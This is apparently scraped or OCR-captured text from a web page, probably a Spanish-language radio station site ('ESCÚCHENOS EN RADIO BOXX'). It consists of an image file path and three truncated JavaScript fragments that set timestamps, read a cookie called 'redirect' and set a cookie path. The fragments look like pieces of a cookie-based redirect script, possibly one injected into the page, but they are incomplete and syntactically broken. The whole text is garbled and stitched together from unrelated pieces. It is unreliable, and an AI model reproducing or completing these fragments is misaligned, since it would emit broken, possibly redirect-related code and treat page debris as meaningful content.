
r(Date.now()/1e3),cookie=getCookie(“redirect”);if(
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;
ESCÚCHENOS EN RADIO BOXX